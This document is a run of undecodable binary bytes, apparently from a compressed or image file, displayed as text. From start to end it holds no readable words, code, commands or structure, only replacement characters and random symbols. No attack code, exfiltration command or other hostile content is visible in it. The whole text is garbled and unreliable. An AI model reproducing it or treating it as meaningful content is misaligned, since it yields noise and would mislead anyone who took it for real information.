�Ƙ!���t;ā�����w��̓@˞�e�D�=tk˂�SOA}����K�Q����wM���8�{G�?xڅ�ΰ����H�0h���
z��w4Z�� �w\W���ɮ��F�̺��KS�4�O�BS�7�a�!
����C<M�;�	�p���z{����[�*�]�ŀ7�,���I�������w�yH�=��aH��?�O��xzZ;�9�C�줸%=L�e�T����pz�I�Ѫ*��J��ꌶ��]�̦��^�9\/Ų1����	Y�խ�����b�3ԘC���{��:��,ILC�tK�����  �t{J���
�<�ǆ��LX��+��;XzH��ˁ[��w[.@jz�4Ȣ�9��U��EJ�ˍ���_�j��i��"7�{Ǧw�k�l�Ɇm�1�ɸ�u�޸�t�D�$�1�[�M��	}�)���XJI6��2��K�9Lz���hr����)H�<�h����G�2Á-�ʏmW����8�h��Id���$��D��twk?�d�"ΰh����LPMZ��7�t��I�¸h���PH���ID��G����t�����<�;��K���-
��p�q��[���i�����w*h��h��0HW��xH��J�������K��X��Il��do�=��#Lz9����	����y� tȬ޹΁�H��X*�?�I�)���7M�J	��� �����yJ���Oc�!���t��'�N�����h닸���A���}���^��ઘ�9�ވ����4 ��y$s�(��$I��� �����4y��Hj IR�dvY��\�<��`����(L�9������8l�����䯋*ϐh�|owM���w�v���P���X��H
�N�O�@Ɋ��K�M� ��	��*��X������	����Tj��:���2�Ɍpa0�i��|��B ʅ����Bh����@.랔(M�M�Y��䞄,͛���pJ�Fӂ�T�Ќ��0ɝ�\� �d�����d�[�M��<H���	���/P��������N�`�N���(�٢IO�|����U�ֿ8���uK��Јnr˄�pj����G�Z���<<��g�+� �⥐ÝvI�4w^���\���	��H����«���@J+Fsd�2漩:C�H�ڸ���ț��2h:v<+�����G�4��7��zP
�����p�����h�(H��c���ˋS�ĸ�	{��#�ߛv�]Ѥk�X�����9`N���h ����z2��8(a���!2
��`���i���Y`'�R
�B�L��f�I��Һ��0��ʈ�BtK�Τ�X���h� tO�����\{��h��G��k4��ȝ�<��)w������T�����Z����K,������&�uː���fy���),�ޘ��y�� %�
\��Y��uK�lM,K�����w�N�V�Ķ�d��N�����h��H�n
4�CJ��榎�X�D���Xͤ���  ���Ȳ�m�5�ȴH��wi
o�k�9@�ԏX� tzE��H�,���h�6Py����:p>{rK��8∈�ɛ�؊���:��-M�6XI
[Io�ظyv䓾i�B��(��#S5f݂�0�����wH���f*h����e�'�jPɀڸ��~C劾�"G΋����.� ���p�\s&�p��wX����	A�ȡ蟱�t��Ȍ�`�nƮ���1������X��Je�������S+w�������/�#�GM��
�/s����f�h	�sjl��#������w0��� jh��pPrKdG����H��xevh���M��W�lj�J���ZX0�����������m�g̀L�
T��T��J
�j�R�Ch�w�ٱ�^
�O����;A�6s��̸�`*y1Ǥ��Ф7�U�G��~��x�1���+�K��_���]ۧ؋���*�����7h��l�ܼΖ�x�����X����Pȅ�X�6O��[�u���P�﯊�H��h�O�:��N� ���h۰Ȁ�8�j/�3X���1��O�uɉ�����4o�ᩄ<x����JH
�x��H�6�7���PԾp����H�����Վx����>�.O����M�����Bx��|��
&���w��`�ÖI�w��w�w��\Y�E��J��P�S-�����E]Ԡ �P���h����j��N���}��H�/��Rۥ�=̔����|��8�k��؏�[��x�x�^��}���X��X�#��PX�Έ���Hh�]�����@˟O��=�2��Z�����H����H����i����*;�]���Ep������w��p��O8�t^�E������[�\�Q�o����d�8_�=X�=H��h���ځ���wX��������ﭽ+j{���Q�?9�pL�+��x��A�h��k@�(�\X�<��<H*��@��x��z��yj��+��9䗫�M���9��)������.������̛�x���Έ��x��`����=�=������!Q��h��y�[��կ��i��}��[�&������"��>���腞��^�x�|ȏY��[��N1��h��8����呧)q������Y��1�,�!l�wO��~��(�,8��]�wH�w�����Y��h�z8����q�1h�����P�\�����������Μ>�%ꮗ)�������
�Ϯ���|�MQw�h���)A�0�	�0���aƜ�%���؏������H��h����y�K��X& 4)q_a�؄O��8(�)��3�CX'(�'h+�p�x���彊�)�u���y��~�k�ǸX�V��[(�a�-�i�a��)�iwo��	.D�����w�,Ȳ��A�`�����ڌQM�끔���Q*�[�(��O�DH�l)������)�]��Y����>O�)�<��R�a��0��q*�O����C(�I(�C�̉��#0����h��x��8��h!�������Y�h�h*��(;J$�� ����(�!��S҄��L%)�$#��p|���X!X8����k��x�x&y�֦"$��Jh�n␠�"N'T��Ia����_�����O,4Ȋ�w��k���
����p���x�hX��c����D(:d"/ظ&�������0��9���*�������-C"8�{��u��u	;ظ��X+��+8!4�����I,w8�i���(;嘍�X�R!9��'����c���>TɎ�x㱎��X��
����=Ë�
����Sճi��'�=$� �'h~��X�h��Co0�������ȅ�h��Y�	��H�S������:�Nȉ���NB;�<�㡁	Xκ��a��n~�sw_��c�U��ը�F{�̩:�y�Hr�׸��̉IH�9�6bi���-
S����"#�(��x��S��ȁ���/͓H~� ������ϭ��Pښ4��<̙�ޅWx�a�G����w
tQ;wh�x;�A�Ҹ��d��!$VZ��h�h� \�+��w����+��6��J�Uވ|8힡� (�����p�h ��X/�H������ւ聮|���H��X�h?�@�H�Ė��U������ %S"�]�p��w	���K��iP/���x/� �X���(�w�$)��.��?���}�oL�x�UȪ�; S��B]�;a�iX�갅���"�2�*wH��� �!�1D���(��2��2UX�� �,�~���H�V����T�C;x�N(4������N*��9�X,r�p��t������D��$@��T��c�����h��X��؋ň���2�����T|�=Yw���}���
�5M���2苾X��9@�K����e�	��w�!X���Ew����N�!)��2��������c'£!%j�ؙ�M��Q7�������";�*h7��G��G��B�K�9i�E��刎�9&�x�$��Q_ЗU�c��q�S2����H4��[����ѵ�j���ȏ�Z��GMT��Ȋ8|���O%��X�Ȋ(�\wx�����O��`��e���̊�g�
�P�h����LSw�[�,/w�9���*�h�T<�(����͸���Bix�X�����:�w3�Ⓟn}�V�#��I��Yh�c،�eNw8�紆ŏ�T�r>�(�k�B����*Ŋ�X����h��3�k��[Ÿ��jՅ��{���8��n��c���wXSXV8�$�9ʲ�T����[�*�)"�ȅ�,h&��S� �u�F�M��#���I�l���. �]N��!z��k�$�]��K�T��%&�e?����8[�h�VP��0����P��c�c5l�)������XN[5���Xy��h�;���@�DXu韬���w5�(m�B���ߪa�Y���&��%�K{�ɏ�j��\j�W����V�̙���l�a�Q�R��B*�U؈���m`�acb��©��z�*�ד�S֎�K�j�����jj�W6��e��-��ꆪ)Sw����������h�;������B���7H�T�Զ,�=�_޷C�_ȋ���ɆZՌL�RԞ������m�k�����7c�舎������cG����+���p��,�����x��Y�0�z����ȅ�(��LNw���I�Q��y?��"�(����1�����-�bN���w��k���V$�����e�dk����� �n�鑈ʈ0x�JYN��P�X�1�S���#ڪ�L��G�O��l�zx��`���+`��?8�1i����b>��_�9��%{��	�pʏ�V������Bv��n��X�<�欚��e樀h�S�ه�|�w��uy��&靅�I�]
�B���;����F*�'8/��Y��X��92S�7�*۪;=F[�0��KViw�\��T�?U�۞��<H�2�p�p�3�1��I�a�+��r�wX��R�eR�*�� Աa:h_7����}�$�wu��X7�<�l@e�ω����qg��የ��}:�C��C@�N ��>ۛO�w����N�J�w�QȌmH�����pc
@���v+xg]M�i�v�GD�. L8�J�B�u��A�8�6�8��|.{M����w>an�J�*|�`��םݦ8p_�)$蛯<�̩���R���J�뫼��w��A��IX*I�V:�p�J����K�	��R�^�j�����m�^��̓^=��9!Y��KY���viyy�A�d�<蚣�O�6��J�zM�v���H.������k����,E��n��a[�
��������c��o>�i�1�*	�*�
ybдh �2X蒙�`
��H䤸>َ�D�r��ꮪ�6:`<|�l����pϊp� 	7���)%��@m��wy���#�
pȌ�8A���˜C�2w���br�)#A� �s����%~��줄���R,����D�|R\J��n8���.�2X��c�����q��E�k�'2�y�����p�q���P G\��	��vAm�ރ�<2a+�p~��N��v�+��w�K�"�`�������Ƚ�P��$����ʅ=�T�)��v�ɱ�O�ʌ��Ȉ)�!��$��)�>)N��b����+��2b�	��k@��H�������Dq>�X �a~�f���$!w͋/9a�����,��r���:
+#�y8)�sm�o9��c$�����+��I���I���tH���T�KO�n�(n��oh��A���IP	m�JK)�\^����I�=���N�)��g��l�{���� ���?S�/���t�����	�b���-�1{�6�ǧ=���h.�,��˃�<�H�3񨏌�!-��t��<.�T������	i������H�L.�lj�qM��x�ܧ�:p�F���<&��9^�.Xw{E ��G�T���:WM���u+��X�3� �p��S莜\��+�����Lw�l�/��9��葎������+ǟ�X����aj�2�ȅ��1�,����ɛ\Ɏ��	�b(Φ�~�1�ɦi��N�uk��pb�_*���N�90��&�\(��v��� L�sv���i�*�-��8	���w�ɟ�ﱂ�*w��oy�1���@Q�<������^�v�D�x���qO��x������W�����wyw@����r�����I�vi �4��2[��\)�d��,-����ސ��F�	���	 ��`������w؍�P��{u�X��6���숫�k��<@�6yW� ��:	����Hɳׁ1�l|�M�zi:eb��(K�v�����CH��E?3� ��T�T���"pkӆ�.��,)���m�����h��h��&�ռɗ~r���0�t�$����H /w�ș�rۓ��a������q 
�7�Ɂ& ��zw�H ���݌���Ls�޽(�&l��(Lл�F�����H�����ɟ���,��\�)���(��������8p<H��qϕ��C�XJ�<(d��y����;w�Nw�ެ�����^��k�հϛh�3v�ZPJ�$X
T�˽�keS<8�j>��!˫{b���~���?�˹���O���ڀ�$�����B��a]��G)�,p�!K��<�@�Y���,뛏�C��QHP`���Y�hTw�ʘ+��t#�`�ʲT��v�����<2
���!�$�	ŤKϑp�ϊY��Lу��d ~�l��ň�Q�:�-��pZ���t��⨅����������B�.�уiLp��L��ٟ�Э�C���� �⢘��`�����뷪�R���1lJ�\����5�X������
�ڋ}�K�����C�-�h �r���^��L����X��;�D$�t�k8�����k1�M����Ҵ���0B+���(lP�vd7:wY`��L$�ȩ�՗���\n|<�y�ެꦃ�I�h��6v���O�T�% E曁&5��Q��W� �⨆��rP�0)�NX��L��Ҁ�	�tp������n(�;�cX8Q\D�1�@)�i���ӛ���IMb��@�ғ'�o���i���r�b�p�f���j�
��N���\z��&K�Ҙ���q����w�������숈�w��m���-�w���$L7��႞�-�L�j�c���Qvy�~�R����>�^�����yr�e�A��w�z琉 ����(di�w��x�
�'.qʽ؎����H�d�3����}Ǟ���ܭ��@�/d��h��vU��'��w�������"��T� L��p�_����pr���:�ʨT&)�����t��D���:ŨZ�@��B1�L�i����I�cft��V˅�&�HsB)� �
t�4�]7����w9��K^� ��~g�օ��ls��R���n�JL�սt�����[��I[�������C�����̱��i˱t�N�p��J˂�ó��{B��XjD�Hغ��J�ܫ�������͂=����08�W�N]�Ď�x���w{����{G��u�l���i���4:�p@������w�Jˇ=+����J����Ė���Rł5tN�"�h��N}���}��{�H�� ��wH�Y�w���*v�j����ĳ���ç�pwx��?�qJi�۽	��Qp���HyC92����DZ�D���ˤw��kǷ݉ȩ�v��/��A �՜��J!��=�����-���L�]��7jj˂�!c7K�ߔ;w�V�E��Jِ���l����{G���)A�h��������ɴxʘ��"m%�u�ӽK��D�r���?���#C��
�Mu�xD�����tk���!�� B}��?�����|o�9����,{�Φ�c��fb��Xxj�uVr��I�8H��dz��l�w�Ľ��zǩJ�H�Q�>h$3��y�lੇ�m���C���[⤎�ĸӫ#X~�ᐦ����z��D��tJ
CdZ�	u{A���P�{�L������ܟw���Px� pȼ�9�%�=��U�@�c/��Z,���p^ϐh�JU9t��7@��p���w�X��w8��	g�g�3X̙�ɏ�ܘH��-ӌ�7���Y�x�KAڊ"��K����}�t��w ɛ��Ѹ+�.���:���L��9ВwʈK�=�@�^ٌ�b�߃��|z������";�[9��K�����41�k��H��X��t��D�NٰJ�ȟ�0��~z8���w�I��ɞ84긁�j\`� �Hk���J˦H
�X궓�N�� 35������ �DL���T��
�k�,��Y���q����
�X���ͩ����	��\� 	Τ���3 U�"�3b����J鋗�C���Z�8��\h�<���{5茈�p����pZ�S����w���{Nێ��i�h�ݸHtTp��D��Y��^i�p��G��9�\(��$	�����B��?�H�"x��<(��9/�h!9����ଇv�	���$�W�����)��+u��
���x����=T* B�M�ʢ�LJ�88W�؂GЌ+�0���Ʌ�-�dۊ,�X�&o�<(�φ2�+
�#{k�AɊ��"� M��Y6�~] ӵ���h�L��8���7�1�YxȦ2�F��&���p�_��͎(́���w�I+�PɅ ����������Hȥ�1M��yP��)#1`��C
�И�H`�䦞���(�-E��	J<+�a��A���Ȕ7����ƽf�\������ ���T��S���w`ο��QC>H����{�Q��pʌP�j���7)L٩ۧ�6yv*��`���H �0�#��N�����J�kxȓZ���~�����`�K@U8ՁR�b�Kcb�J����mB��/ #P��D��F�ʁ86:*��PJ�ً��w��M�N����d�8�}���HJ:��:
��.�t�Ña޿�X��I�/uO��L( ��M������+�wg���h	�'�"����PH���OĲ��O��&
�nJ��`
�;����ߌ��N3��d�(lK���5t���k[�ݠ�vҋ��C�!vϼ��氉����ˠ(?�H
�F�o��ȳf\Ӧw�
����/���k9��U����8ǟ�(���>2ݒv���μ�c	�P���8^��h߸kG�w��޶�ਅ:`��@x��t���Xȼ~��|/hw��( 	����>MK�V��P���o0��X��t��Ɂ�������F�!!Y����HZ��-�|�whȀ�z���+�
�*����k���S�x���ɑ 7�F��u�����؂l�`�_D8�`�F���x	���
��|)þ���� 4
�w�X�x�e���PȈK#��3Q�ʽ��*����wg�Β�9�CceU�o����~��( ������&�ѲKw�~6mi��XF��u��P~��#i�+��]�������%��@g��z��\8�H��2��ꈬ��Ix��8?��x����w��ʿ�=�<�x?��M��������_��x��8�K�:(�1(���������чY�W��?�X��_�����	����\ȃ��[x�1/����<;�?�
x~�8h�� �ܺ�:��M��������<�[����+�1跊����<�њ���x�8�xx�g�p��؃E�E���w�Zhμ|���[-���[X�H
�^�:���.��(�j8��x����{����ӯ��Y�j_�`wh��J�w����Ȁ؃�9 ����|{�h(�n��o��X�������я�����8�������Y��J��ߥ��n؏m���x����������O��w��x�PX�28�F(�7��猆���X�X�ላ���9�����-�Ƴ������W,�d���d��]��y���j���(��������w(��ը������J���M
.�q�H�h��9�g:��}�������C���ć	㘙�38�^z�^��Qx�"�Ѻ�H��(���wh�Wh�$����q��|�<x�ZO�1X�n�8��:.ʁ�h����y��x�������@�D(��8�r��������b]��!��h����Q�Jm�������Oh�2��U�Q����h�.ʪ�*�9�Ѫ�(~�W�M~�Mx�D���q����p�2p�}��8�wz�Q�����x���(��ȅoh Jȅ٨��h�/ڪ+Yғx���:D�,�ُ��g������锁،`��h��o���P��h����MA���������ğ+�3(��/�,я���址�X�ߛ���x��H�ڀh�w�*�8�+)�x�/o�홄b蹸"��d�(����|��^���y��I����M��Ȗ��������x�� ��ܞCH��y�b��������N���w腠w��	�Fڅ���k��wh��h��9��.*2سzO�Z�Ğ[�ω�p�k��ވ��bm�A|��~���!���h�t���/j�����k٢�D�P1�$r��x �Jk���P��%�������4b�o�*lR!�x����/�/�?�Y���i"�I������#�ȟ�I�]8ʬ�R��,B!Ir!�����"dR�����%&���x��s�����ʟ�J%���hR��i��"�B1,M1:J؜W����숙ֿ9%w���p�H"�����y�0���!wX#B�*�3����i:�&q����wh�jn��X���HR(���i��M�Zk��b#�s�Z!�B�
�ɥx�=�Ύ�S�P��ը�6�'�����9�:��k��9�#n�h��Ƙ������t��	�����p��C�*s��S�,��,��9�x��w�'�h�:�����k����	)��&�:����1IB�P؜7��S8P����2ȃ蝅!��	�w���y��H�Sw�Nx�J�㭵w�٨1�p���H�zb�x#Љ�t�4�����1��8��ѯ�aH��;�;s�y(1��uN�ʯ����5��h���8�����w���)����Ȝ�6���ለw��UH�^�;w���I}��}��H���I��L��Ѻ�K!�9F�%���	鉴�a���K�h�8����6W��nSKw�b̓�Ʌ��Ԕ�LA��H�~s��Ib��c�JF���!�c�È�-��K2w���ܞc��Fr�݌�s��#����Ԓx�LQ�X���٘,��]������HBt�t���1`s�����X��hOw��{q�oÀȅv��ق<�1x���ʘ���X�OxN�,��Z#�s��H�X�O�MzB�����+�����%ъ�w��	�j��O�F��m�8�Y��)��[h�����ȏk8X��</t�tHL�B�hOܫ,�$�g�%�(�踉Yr��Q���܋�?���﷓ߗ�����w9�����P�M��!z�9���x�>��L!!���wȽ�x�ۋ�����(F������,��
�c��>�K�<y�~�$�ձ4����3r���\�B�ۄ���:�u�͸�i(����xFbT�߈��2{�ɥ�o�����d����x��X���=a8�i،��c��ˣ�f���J��]���gt����؈����.s��5��9Pq\��}M�����%��x��x�
x�J��V���ڌwH^\u�z"X�y����XCwS_�J� �&������(�ͬ��R�9�՟xS��}�QK�w���X���%܅J���e��[%1G��z�\6X���H�R���J�]S�9���T���2������M��'�x�����_����I�V�b���E\cXh\�'��楊�a�D�]�j_�u+j~�-Ψv���W��ձ��Ɖ�<��邙�8Tw��A�6�	����H^�IXk���F"c��k�h���a�_��u�5Cf�ma��W�wqS뵉Ҧ� �����^�ɋKL�?���E"ۿ�k��c�bk�o�o7ph��iY8����iV��S�1�������+O�ݞ^�]Jn�[��[w�y����Õ�6�y�\؜ ���VH�N(�2Z��th�!�e1A=h������E�ϥ��
��j�TȦT�Q��������؊DF�����ƎB(�Jd�Q��O�"��Z���pN������ ��]����fyV��1�d���[S(� W� �b�xb��v���wp��Y�?��،6������Ծ=UU��f���˳��`�Q����֥�Ԑ�"9�y��h�`xj1��\�u��˖�ÒɾJɈ�}h���L�Mw�|N�|�S�xV�ܳ�(�yM���Ԑ�h5��%w��(���@���`�nM렭h�I甘FwX��c�����_�4�3U��
а��6_�eK�Q1p���2��	��8�j��9h*�2�y@�-��܊e��	E��h�Ph�������)��&����Ŧw̥��=�^��j���ȇ>Xj�	�~vǐ��8�|y05���k�Y�v&�%��WZu;ic ��vI`�h����p_����7v�q?h_����I}�R��'�4r��X��1uˊ���PLlAn:�H�X:�����J�!�P7��בs|IѸ9�k�����ay�`���S�"zC%�wA�B�mɤx�{���q�pO�8�2>�Q	i���vI*���D/'�v�F([��
(���~u�n���p�Sew���Qձ	�V���*k�L�ǉ
��8lM����mM��W�}~�Ф����p��K��2R�ȼ������OW�H���w��C7$�d�ᘂ�ȱI�਱��h���s��"�	���z��o�Bꢕ������8yi��k��| �.P>����[�+�&s�����6���.�w�.���H����Ԃ�y�и@�ׂr��.�+�.aJ�|��E�>�����Cg���q',U
	� ���q��/�wnԶ`N�Zy�(�3A���	��v�(�����ꛮ��x*�������讐���A��t|[�:18���o�����8�j�2A���
�z
�����ʐǙ����\�����_7�+������qo��Ũ�B�uObȈ	�2(�ы�Aт�M�.�x	��p��2��>�ݵ�Fu$�i��s!�vA��< ��F��*lAW`vɂ���ΐ��i�Ωv� ���2��fj����w˟��
�=\H��?~c�	������/�`��lv��o�������h�(�Ґ*-~�;��2�(��).$���y�\���@�oəs���|О�����!�6D��Xiv1�I�(�2�H � �P�.O�S�.	���Zx��:v��Z�(H���F�c��z�X�)e���8?��.��u��J�0�$��(�7�q�*��k�)�O�肈=��ȟ���%��톂w`
�����0����N�xw>uk�����}�M��7�Ȇ�s}��<(�.<%j�����I�����٩�hi��8���F��؏�2��=͑1�Ώ{�Ϙʇ�X���	�ر��I�y�H��#Mky����[��^o�q����
��8	�x������	���N�;鬫'@��������w�5�̺ς�p�Ȕ5`���Q�t}��ʻֻ��9$�͋�(-��C�t�?�F���
�r�H�d������~�̶ �	�H���+ϵ`��wX����ϙ����K�"�ȕ�����+/��3�)����|����6h��QȀֈ�p���������$������������������������Dj��q��J�Zt
��0��Li��k��`Mă�8	���w���Coukw ȷ�aǈ�i���J��(� 돰("�����ˡ"�ъ��
��\+wL�&ۊ��͸��ȸ�(��,۔= !u��(e��]��N��4����I�����~�X����tkw�2P	�&�� ����}H5ăz�O�^���O��ul���3�d�F���K��Ë��R���0JEm��yk�}��0
��x�K��ĉ�a]�ٝ�Q����˃/�On�7��z���e���I�Fp�v�"S�&/qeBN����Ȉ�uϦ�DGo������i���8��0ȕ�X6e�]�(E���iY/\	�n W��i$�� E�v�Ҽ��d��89{�h���8	w��)b���̩�π/iԎw��޿�
�<�H D�����S�I٢��ǐH���8jRt�m�{�iK�ώ�Xy�v�lhʨ�(�G�z1G���w!��T���U̕*�΁u�+�Qਊ���z@����IL7@���]vM;))�9~n�@h7oIk�����gq8�uϩ�	�1G��臲]�Q�\�������܃l�O��Ә�����ȑ'�b��˟Z���T2RN���%w��H�0��ׂich��(M�����Ql4�c�B����wP��l����%S�!��x勼	��X͘-y��XꈯaV�P_�U3@J�&������脒��hJ
��Q���@�Z��s*h]J�w	m��k4x�!G:����1�H��Y��.ȋ�Tr��gʰJ���8q�T�KL��\M����߰�B���Z`T��m# S�������6j��E����ɤ��l
�=P��<���b�{�|(%��腉qs�J�OO�o�v�iy����q����w�������숈�w��px)�����X����՘i��	��5�@��Om�,̓������A���F�4���И�
`mC�&�1�-�#�1���n ]�I9뀎��ٸ�I���É�*&쇘�@9���,�[#���S��&C-���mj�O��M�rda��ڛ�y����L���]^��P8��=e]c�[G(��F@��B�F�+�&F�;���(�M�H�����9�N������mB�K�e���FC�m���\�W2eІ�:��^w"�3�NU�5����)WH�,8����b�>jZ����Γ9]��m ���-�û����<|��O����A�D�<_VȪr�T���E���}]ߜ�������\��!=^��]چ»ov�i�4�j�:���ۡ\*���K��֭����k�E�+H��ڱ�ٛZ�ص�ͅ�;ɀ��I �X���!CԪ_��
�<���ӿV����Z^.�=`����P������q/ڽ��2�w��̣���m`�.���
=!��@�Y!�G�.�.��8I�$?����s�#߀�Ҳ�c)��C������� a8r/��J�{H/؅��:G�H�=�f�(H�-$��X�]�Zh�P�
%QѥG���GPN��Ņs]+t� ��G��7Z�3�I���^P�]�)���k��͟��򭋊��S1�A A�dA|A��sg ��c:%��C���(D_�ػȥ2,����H����V߅�.�Y�
��1���w��=���=\���*��������ĹĠ*@���6C�ň�#U�a��(�W�|��.���M3u8A�+�ꡋh?i.xȅԧ؄��&ƹb�)�yM��ù9\˂�-�������5P����R2m��<�o�m��Z�[8�q�F���6H��p�t���D���J�>���舟3؎�@M;bч�9J����ح��]����)TM��������E�sչ�9OA*�: )�
��B募N�I�9� ��푃�wJ,����r�bRn���ͯ������Mь�;XÞ�j����9M�����Ǟ3ע6>��Tg7�+��8������$�����˔)��R,M��������:�6�l�i���f�l_��������΅���چ��p�Mx���e��Ax�.�{�,�n��" �Ͷ��Ht����t�:�T����Z�HI�8�,�j I�E��\e���[��)�(C߈⎺��M4xZ�K����Ќ��,�_~Aw�&���Ε�8~ Ʉ�Њ�>8��|�d[B�P�������#�^\o���8j�7��Hj�'�Ɇy��@�8�I�qA3��� �̐�>�i��Pɦ���
��Y����J5􈾲A��:&�q�V��~(��N�N��96�.�L����B�:%H �Ǒr[���B(���܀ˑC������+�4HM�?���]�EV�>+����X���I���+$0HM�N����tR���[>�\ Q�
���X�w�I/��� 	��xj?dp��"���T�$8�)���̻��W��j����-�0��C��<�z�c�M��p���ݣ��:����?H���R9���#�ׂD����UX:�C
���HI�
z@�4J���$���
�K����H�y�h�ˑ�H�̀2��f}�ŃI��M�d��m���^�n����)�@A�!���)��?��z,V���A�iNj3r��k��H�L�u�[|���9�8HM�*9�Ԭ�<)��������w1�A�qڮ�q@���H����GJ����Gbl�S����͆ySӠk./\�8������J�n����(I����H�����
����"��M�{���+;Kt��k�����2��x���xx�Ȁ⊋��I�vt�Ԅ����Ƚ��b�,+�0q�Y`����Aͦ����������~�aMq��N�l#Є 돭����0�u�"����hQ���('��%%l�F���	fﰚ_e��3������,we%�%Eӄ(��hM��hX:,̐��A���c��@�E^��G,�[(�dy��?e$��0�V��N�q����˞��ȁ�H ��n�<P�B�+�OϒQ@�*+�]�k�G ����~�b�ju��������5�e�h����PI z�ڇ@��4+R��ť�:�����5�IPM�b�J�m�0"��z�y6�f��ȋ�fj��ʀ��'���~Z��z����-,�����H�,�;r�~�2D�w�T���RK'0���U��IM���X�0�d� ߢ;8���l�Z�x
�)�������i��l���Ϳ)����-����/�߈�h�9�������[[�::��*�>��%\�����}������ڃP��x���$Κ�M�<}���B��qM��H��؄,���Y�28�i��*���ũ����?Y�o��,����ͱ�	���	G|ޱ�½(�݈�3H����K��߈�	�Y��<j�8ړ�)��
�?ٙ�wۆJ��m���m�����ڭ��쒞��<M��_�4��:(�X��8֯K��@��9϶���I�X����������ٞMї���Ϟ��m���ŀY�E��-��/ʳ|��ް���{���;�����
�pi�����p�����x�z�|��f؅S�Ix��Ⱦ|��3�	���p��(��K��Y������������i���J������A����0����h�ȋ4x�1(�w���;���0����wK��q������C
����������ш��*8̙�~�!��m�x�qںQ���뺓H�U���[����������p���a�a	y���x�1(�~���M��H�Z��\ZGʁ�>��Gj�9:�����R������������y��\���!$Aӎ��ʑ\K�@(Ǝ�q�Q2A��hJA��K���y��{����-Z&!���]Y�VɅ���q��2��wQIAā��4��������N������ȁ��~���\˶m��`Yő7��(ā3�Q��7�ҭ��a��@����}A�(�q�Z���!JP(��J�(���Q� �לx�h�5�����&p�*-ʁO���雜
� ��qg�x����q*�!x�������H���݆G(��r�Y����.�(�ɚ�����O���-�Re��H(��o(��)�)�L�'��aw���G�����^���Һ�ȹ�ɩ���X�J����/�R(n1�n�"r�2��/b(��К��8��m;��؀"�p����ж�ϓi��Q$-��xe��"� %""�%��*(*}������^|1��Ҁ�؟���.�C��ۘ⡑�|����B�� b':��b(*�'S��8�	�/�RX#�;q�d���3��(�'��',r$�b(Z"/��+ 2*ǒ%<"�M�V�����2�.��w���9���$��]��ʳ<~b9}r9��+/<Qn,z -3O'*�W�Ķ����/ـ��,�Á2��@h&���B�4�)>>�<��'��'�:G/�2*�؅i8 �B�=�"E?=�!�,�h�Yݶ�3�J*�J��.>K��}���� ͓?��?�"eH?6������0Ȃ�M,��>�>)M�cO�-~07M>3>�1��JS1F� ��'���L��.$!32�x)�R�7��J;Rq���TC�m��w"3 �1J��7�1��*����*�1-��; 3����@�븎Z�!먶�b!l˅=�=8����U3H]H^N�-�I0>o#>]��k�I0��N(���.�75b��0�؀��	O���9����қ�ԃD5�>�?H���~��I���n�.M ����B�HX�8���)281J´	��#ƣ����޻�ޚ��$�|ұKT�������D4=q���p(�"������^#0@( ��@�NM�4�wNM{�K��^�����N����/�ݔ�=���OH��$''y��4>B#���H�'TM �C<�C4���	�I�.�H�͓�	�����N�B����n�$TDFDB��$�G�繍���=j�@���G�����OdO-��/گ-��= ��|lD3�GG4 ��lͥ���LC[����"劋j�M�Do$���:x�~��6����/���}���Ih�������^���B����
�N�l���	�M:�eȆ��@�w9�m��e�E�u����������\+��YH�K���(\�5\�x�N��aX��^��H��h��Ȇ�،l؊6x�>H�׈���^׸�x�K��1X[��_���K���h�}_��_�u����P
E����H_����X���_����腻�_h��Q�H��h�_،8i�����E[���؉�؉ R$Չ���H�"�S;5����`��������{��{X�{����T�h�g�L���X��xT�XT�h��8�_��zU���T%U_w4�88����l��"��l�V�؇��S�x�e����_�`��H����X��XW*H��H�_(��X��H�YU��H�����V�,�!o�i"��m�輜6X��x�g��gȍ�ȍ�j��|�S���a����W��|�Ѩ���T�HP�H��h�xH�GuT�(���i¸���h����ΐ�݆�#�m$?���_�兢ƍx�^���ۨk�VS"ō��`⣸����˶�˶��艄��_������`�hT��`Ow���G�%�m�a�a���x�
�V��P�ȇ��k��A��k_X�}�o�ȍ�Xb%h�H�T�Q�H����GeT��h��Wc�]��aJ���V꼨S<5d����(n&eV�xnx�7`�o�vk��l{��5��vT�������H����Jf��	�pm���N�g�ņy�P��S���������ȇ?Շ�Rȍ�xn^�'���F��VWt�cxH�1VT`F��(��hT�8��3��gstf��zs$�;�ȸ�Ȉ��w�P&u��+�R�x�y��8�9un���V����o�����l��`�(���mF����^X^�E�ͤͥN}�����D8���v�!ō_����R��|Չ���xn˸���y����Q8vzx8T�G���Hh�x�N(�y�Z���~�'�ƭ	;��^8q^��և|��*�|�6a������J�k`���m8�}�(fK���ڷ�0�U���ehpO&z��)��@}rͤ��p�ka�Va�V�H�"�x-慄xS�W`wH��X��H����j�`�h������Q�W��'���T�v����'t��IF����;��D���4����� �F���ܰz���\�/*���n�	�����D��)K�¤$���M��0�Hz����9ZEb���Gж�qr��Y�1��}�V3��=�%-֞�`B��Ij�=��: h��j���x3���^���h�
����[<�h۞����\�Y.�r���Ћ�]��P	�����`���������0��xmHw8�1��q��@�h�$�M��K�h��l�.F�DpyZ N�����`X��м�=�h���}�U=x���IcC��L���y�`?�b�s6�I���x����!Fs����-+� `�B������X�����!N���y���j8�߄��L�_KM��j��ϱ��H�a�Щ� I@�m@����d�k�k
RA�r�˃[����Ș�D�y���������X�L�� I����ƘlpJB����ǴG0�G(
9͘�(w	7��伕�RA���0�̼B��ā�x�B�Q���GP�G�jI<��5�7��1]�F����%9�̟�A���k8͛w��>=��弹�ri��ө��VP���j�����Ӽ$(�՘��yĉ��@�Ժ(i���%XXY�Y�":�]��m�	�~BD6�ˈ�ưh��z������o��FK�b�i��񋌉lpi�iˈ���Ĩ��������&�ʈ���~kG���~��ˈWqj��1�҉�w������j����Ĩ������Nb����k��z��1q)�YyM�Σ$�Q�Ѐ4�í�j�����m�8����(�
�Bkh����Pz�xn�=�j�>�	6�a�����"�.�y�x��_��T�r�����6�.8.�jK����h������H�ӂ������v�
�J��.��e���f{�:��7���*�b�b�S�T~d��ˑ��x�:J����r�4h�ɊJ����x���G��pV�`=wH��I�08DV��;��ɐ;p�bIIa�G�i3�T�;�*���u+���p��(��ʰ	����i�I��誛_4������ϊV	�I�Ǩ�`�?h�	��</�ʲiei�<�p����I�N��T|�)���Ik�@��)����0y������\j�O�d����
x�و���>��i���9�
�k�Rp���G��#�`�qB	8���(xJ8�P���x�̞3���^:���ҧ���I�t,�
����j���`Yix���<��5�������J�D��Lk�k���鎩P�g舞D�ƿ0H�6@�~� �I���D���,��<@�� ����������L�)j��Tj^J�J��V�J��Y��+�I���y�Q�i�� �Y9
�p
UqF�7(�pj
